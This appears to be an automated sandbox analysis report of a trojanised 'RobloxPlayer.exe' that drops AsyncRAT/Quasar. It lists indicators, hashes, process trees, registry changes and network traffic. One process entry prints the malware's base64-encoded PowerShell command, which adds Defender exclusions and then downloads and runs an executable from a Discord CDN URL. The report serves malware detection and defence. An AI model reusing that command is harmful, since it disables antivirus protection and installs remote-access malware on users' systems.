
| File name: | RobloxPlayer.exe |
| Full analysis: | https://app.any.run/tasks/17711837-e07b-48cc-9ecf-e1e038904001 |

| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | October 13, 2024, 07:22:26 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 92937C4129FD7CAEB7CB60AA5B9FF3A7 |
| SHA1: | 3DA331E43EF559D6444B84B28531F17F245C6D15 |
| SHA256: | 276DA5A62F9020C7C2DB4B528C3BB8B618AE436CF6DE1928FCA9D68C86A14507 |
| SSDEEP: | 98304:khpPXhi+KeUIqo3gI0xrr4NMceubw3/ofADTSGXkWpeXZqdr5FGcJWbkkssIBnAa:tWm5zam2dpjsnVOmC |
MALICIOUS
Uses Task Scheduler to autorun other applications
- kita.exe (PID: 7468)
- Client.exe (PID: 7568)
QUASAR has been detected (SURICATA)
- Client.exe (PID: 7568)
ASYNCRAT has been detected (SURICATA)
- Client.exe (PID: 7568)
Connects to the CnC server
- Client.exe (PID: 7568)
SUSPICIOUS
Reads security settings of Internet Explorer
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Reads the date of Windows installation
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Starts POWERSHELL.EXE for commands execution
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
BASE64 encoded PowerShell command has been detected
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Executable content was dropped or overwritten
- RobloxPlayer.exe (PID: 3732)
- RobloxPlayerInstaller.exe (PID: 3600)
- powershell.exe (PID: 608)
- rbx.exe (PID: 7256)
- kita.exe (PID: 7468)
- kita.sfx.exe (PID: 7428)
- MicrosoftEdgeWebview2Setup.exe (PID: 8148)
- RobloxPlayerBeta.exe (PID: 6840)
Base64-obfuscated command line is found
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Process drops legitimate windows executable
- RobloxPlayerInstaller.exe (PID: 3600)
- MicrosoftEdgeWebview2Setup.exe (PID: 8148)
- MicrosoftEdgeUpdate.exe (PID: 7140)

Starts CMD.EXE for commands execution
- rbx.exe (PID: 7256)
- Client.exe (PID: 7568)
Executing commands from a ".bat" file
- rbx.exe (PID: 7256)
The executable file from the user directory is run by the CMD process
- kita.sfx.exe (PID: 7428)
Starts itself from another location
- kita.exe (PID: 7468)
Contacting a server suspected of hosting an CnC
- Client.exe (PID: 7568)
Checks for external IP
- svchost.exe (PID: 2172)
Starts a Microsoft application from unusual location
- MicrosoftEdgeUpdate.exe (PID: 7140)
Starts application with an unusual extension
- cmd.exe (PID: 7660)

Executes application which crashes
- RobloxPlayerBeta.exe (PID: 6840)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2172)
Connects to unusual port
- Client.exe (PID: 7568)
INFO
Reads the machine GUID from the registry
- RobloxPlayer.exe (PID: 3732)
Checks supported languages
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
The process uses the downloaded file
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Reads the computer name
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Process checks computer location settings
- RobloxPlayer.exe (PID: 3732)
- RobloxAimbot.exe (PID: 1500)
Create files in a temporary directory
- RobloxPlayer.exe (PID: 3732)
The executable file from the user directory is run by the Powershell process
- rbx.exe (PID: 7256)
Changes the display of characters in the console
- cmd.exe (PID: 7660)
Attempting to use instant messaging service
- svchost.exe (PID: 2172)
- powershell.exe (PID: 608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:10:13 07:21:58+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 11 |
| CodeSize: | 6935552 |
| InitializedDataSize: | 70144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x69f2ce |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | Roblox |
| CompanyName: | Roblox Corporation |
| FileDescription: | Roblox |
| FileVersion: | 1, 6, 1,6 |
| InternalName: | RobloxPlayer.exe |
| LegalCopyright: | Copyright © 2020 Roblox Corporation. All rights reserved. |
| OriginalFileName: | RobloxPlayer.exe |
| ProductName: | Roblox Bootstrapper |
| ProductVersion: | 1, 6, 1,6 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
167
Monitored processes
30
Malicious processes
7
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 608 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHoAcgByACMAPgAgAEEAZABkAC0ATQBwAFAAcgBlAGYAZQByAGUAbgBjAGUAIAA8ACMAdABxAGkAIwA+ACAALQBFAHgAYwBsAHUAcwBpAG8AbgBQAGEAdABoACAAQAAoACQAZQBuAHYAOgBVAHMAZQByAFAAcgBvAGYAaQBsAGUALAAkAGUAbgB2ADoAUwB5AHMAdABlAG0ARAByAGkAdgBlACkAIAA8ACMAcQBsAHMAIwA+ACAALQBGAG8AcgBjAGUAIAA8ACMAcQB6AHAAIwA+ADsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcABzADoALwAvAGMAZABuAC4AZABpAHMAYwBvAHIAZABhAHAAcAAuAGMAbwBtAC8AYQB0AHQAYQBjAGgAbQBlAG4AdABzAC8AMQAyADkANAA2ADAAMAA5ADAAOAA1ADQANQA1ADkAMwAzADkANwAvADEAMgA5ADQAOQAyADEAMQA0ADgAMwA5ADkAOAA4ADIAMwAwADEALwByAGIAeAAuAGUAeABlAD8AZQB4AD0ANgA3ADAAYwBjADQAYwBjACYAaQBzAD0ANgA3ADAAYgA3ADMANABjACYAaABtAD0AMwBjADYANAA3AGIAZQBiAGYAYwBmADAAMQBlADAAZABkADkAMwBlADYANwBlADIAMQAyADAANQA0AGEAYQAwADIAYgBjADMAYgAyAGIANQA0AGEANwA3ADMAOAAxADYAOABkADkAOAA0ADkAMABkADUAMQA5ADIAZQBlADMAYwAmACcALAAgADwAIwBsAGoAYgAjAD4AIAAoAEoAbwBpAG4ALQBQAGEAdABoACAAPAAjAGkAbgB0ACMAPgAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBUAGUAbQBwACAAPAAjAGQAegBkACMAPgAgAC0AQwBoAGkAbABkAFAAYQB0AGgAIAAnAHIAYgB4AC4AZQB4AGUAJwApACkAPAAjAGgAYQBzACMAPgA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAPAAjAHgAbABlACMAPgAgACgASgBvAGkAbgAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAVABlAG0AcAAgADwAIwBjAGYAcAAjAD4AIAAtAEMAaABpAGwAZABQAGEAdABoACAAJwByAGIAeAAuAGUAeABlACcAKQA8ACMAdwB5AHgAIwA+AA==" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | RobloxAimbot.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 608 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1500 | "C:\Users\admin\AppData\Local\Temp\RobloxAimbot.exe" | C:\Users\admin\AppData\Local\Temp\RobloxAimbot.exe | — | RobloxPlayer.exe | |||||||||||
User: admin Company: Roblox Corporation Integrity Level: HIGH Description: Roblox Exit code: 0 Version: 1, 6,1,0 Modules
| |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3600 | "C:\Users\admin\AppData\Local\Temp\RobloxPlayerInstaller.exe" | C:\Users\admin\AppData\Local\Temp\RobloxPlayerInstaller.exe | RobloxPlayer.exe | ||||||||||||
User: admin Company: Roblox Corporation Integrity Level: HIGH Description: Roblox Exit code: 0 Version: 1, 6, 1, 6450667 Modules
| |||||||||||||||
| 3700 | "C:\Program Files (x86)\Roblox\Versions\version-eadc3c90bb1a4267\\RobloxCrashHandler.exe" --no-rate-limit --crashCounter Win-ROBLOXPlayer-Crash --baseUrl http://www.roblox.com/ --attachment=attachment_0.646.0.6460700_20241013T072325Z_Player_F868C_last.log=C:\Users\admin\AppData\Local\Roblox\logs\0.646.0.6460700_20241013T072325Z_Player_F868C_last.log --database=C:\Users\admin\AppData\Local\Roblox\logs\crashes --metrics-dir=C:\Users\admin\AppData\Local\Roblox\logs\crashes --url=https://upload.crashes.rbxinfra.com/post?format=minidump --annotation=AppVersion=0.646.0.6460700 --annotation=BaseUrl=http://www.roblox.com/ "--annotation=CPUMake=Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz" --annotation=Format=minidump --annotation=OSPlatform=Win32 "--annotation=OSVersion=Windows 10 - PlatformId 2, Version 10.0, Build 19045" --annotation=PlatformId=2 --annotation=RobloxChannel=production --annotation=RobloxGitHash=12af0990e81bb3dd36d816e6ed69821a32678f83 --annotation=RobloxProduct=RobloxPlayer --annotation=TotalMemory=4289146880 --annotation=UniqueId=3076744654520327564 --annotation=UploadAttachmentKiloByteLimit=1000 --annotation=UseCrashpad=True --initial-client-data=0x818,0x760,0x830,0x820,0x8b0,0x7ff75433c508,0x7ff75433c520,0x7ff75433c538 | C:\Program Files (x86)\Roblox\Versions\version-eadc3c90bb1a4267\RobloxCrashHandler.exe | — | RobloxPlayerBeta.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3732 | "C:\Users\admin\Desktop\RobloxPlayer.exe" | C:\Users\admin\Desktop\RobloxPlayer.exe | explorer.exe | ||||||||||||
User: admin Company: Roblox Corporation Integrity Level: HIGH Description: Roblox Exit code: 0 Version: 1, 6, 1,6 Modules
| |||||||||||||||
| 3824 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4904 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5036 | "C:\Users\admin\Desktop\RobloxPlayer.exe" | C:\Users\admin\Desktop\RobloxPlayer.exe | — | explorer.exe | |||||||||||
User: admin Company: Roblox Corporation Integrity Level: MEDIUM Description: Roblox Exit code: 3221226540 Version: 1, 6, 1,6 Modules
| |||||||||||||||
Total events
40 963
Read events
40 864
Write events
91
Delete events
8
Modification events
| (PID) Process: | (3600) RobloxPlayerInstaller.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Internet Explorer\ProtocolExecute\roblox-studio |
| Operation: | write | Name: | WarnOnOpen |
Value: 0 | |||
| (PID) Process: | (3600) RobloxPlayerInstaller.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Classes\roblox-studio |
| Operation: | write | Name: | URL Protocol |
Value: | |||
| (PID) Process: | (3600) RobloxPlayerInstaller.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Classes\roblox-studio\shell\open\command |
| Operation: | write | Name: | version |
Value: version-297eb79ede584243 | |||
| (PID) Process: | (7256) rbx.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR SFX |
| Operation: | write | Name: | C%%Users%admin%AppData%Local%Temp |
Value: C:\Users\admin\AppData\Local\Temp\RarSFX0 | |||
| (PID) Process: | (7428) kita.sfx.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR SFX |
| Operation: | write | Name: | C%%Users%admin%AppData%Local%Temp |
Value: C:\Users\admin\AppData\Local\Temp\RarSFX1 | |||
| (PID) Process: | (7568) Client.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7568) Client.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7568) Client.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7568) Client.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7568) Client.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\Client_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
Executable files
212
Suspicious files
45
Text files
18
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3600 | RobloxPlayerInstaller.exe | C:\Users\admin\AppData\Local\Roblox\Downloads\roblox-player\b4b75c21ce05378163042dc45cec5834 | compressed | |
MD5:B4B75C21CE05378163042DC45CEC5834 | SHA256:4D6FE68C8B4941CE335CE5597EBBC1F27AB02646E9AF98AF8A76875AD0FD191F | |||
| 3600 | RobloxPlayerInstaller.exe | C:\Users\admin\AppData\Local\Roblox\Downloads\roblox-player\889e0052812b9ed64dd5653d29180ee7 | compressed | |
MD5:889E0052812B9ED64DD5653D29180EE7 | SHA256:501BFA6CCEAB8DBE2510BCDE501E29C23D0786E8FB93AB9B4B8AABDD88973F16 | |||
| 3600 | RobloxPlayerInstaller.exe | C:\Users\admin\Desktop\Roblox Studio.lnk | lnk | |
MD5:4A1B0E30384D7903FB8A5DD140532EA7 | SHA256:71241C7656A3D4EC3C6E40141E398FA30A40ED56E8D090F5E79DE7CACE7E7576 | |||
| 3600 | RobloxPlayerInstaller.exe | C:\Users\admin\AppData\Local\Roblox\Downloads\roblox-player\a94b6d53eea3ae5600fc749c1a0bd8cc | compressed | |
MD5:A94B6D53EEA3AE5600FC749C1A0BD8CC | SHA256:94541B0A6B6A403C8D7243EB3078264473F3244EB467815DC574ADAA0CE849C5 | |||
| 3600 | RobloxPlayerInstaller.exe | C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Roblox\Roblox Studio.lnk | binary | |
MD5:B3D4BADB9186D013EEAB2821A1C4706B | SHA256:1AC4785E38A551F338778D9BC7D899FAB61CA31007729AFF54C9C6C0F5B3AD62 | |||
| 6884 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bqwn1lxg.bor.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w50k1ivx.4xr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3732 | RobloxPlayer.exe | C:\Users\admin\AppData\Local\Temp\RobloxAimbot.exe | executable | |
MD5:CB4FCD68D7BF7884E533CE4C8B035313 | SHA256:E280383E1F16CB8339D1A51F5F71B23BC1C1338AEB846D464B45D1E43793858A | |||
| 3732 | RobloxPlayer.exe | C:\Users\admin\AppData\Local\Temp\RobloxPlayerInstaller.exe | executable | |
MD5:4541A5097100CEDBE1AB8BA8AD36EB47 | SHA256:9D9C1FFCEDFA1C9A38B19D0F06447D7EE068276B91E37F7CA29C87DE652FF261 | |||
| 608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dqvrxguw.0fj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
85
DNS requests
36
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5488 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
624 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7880 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7880 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4956 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
